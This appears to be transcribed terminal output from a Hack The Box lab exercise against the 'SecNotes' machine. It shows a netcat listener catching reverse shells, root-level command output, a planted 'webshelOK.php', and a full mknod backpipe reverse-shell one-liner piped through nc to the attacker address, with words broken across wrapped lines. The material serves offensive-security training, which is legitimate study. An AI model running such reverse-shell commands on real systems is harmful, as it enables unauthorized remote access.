 root@kali:~/HTB-Windows/secnotes# rlwrap nc -nlvp 53
listening on [any] 53 ...
connect to [10.10.14.55] from (UNKNOWN) [10.10.10.97] 497
02
id
uid=0(root) gid=0(root) groups=0(root)
ls
Microsoft
iisstart.htm
iisstart.png
webshelOK.php
[*] Closing down connection (10.10.10.97,49694)
[*] Remaining connections []
root
PS C:\Distros\Ubuntu> C:\Windows\System32\bash.exe -c whoam
i
root@kali:~/HTB-Windows/secnotes# rlwrap nc -nlvp 53
listening on [any] 53 ...
connect to [10.10.14.55] from (UNKNOWN) [10.10.10.97] 49701
Windows PowerShell running as user SECNOTES$ on SECNOTES
Copyright (C) 2015 Microsoft Corporation. All rights reserv
ed.
PS C:\inetpub\new-site>C:\Windows\System32\bash.exe -c "mkn
PS C:\inetpub\new-site>C:\Windows\System32\bash.exe -c "mkn
od /tmp/backpipe p && /bin/sh 0</tmp/backpipe | nc 10.10.14
.55 53 1>/tmp/backpipe"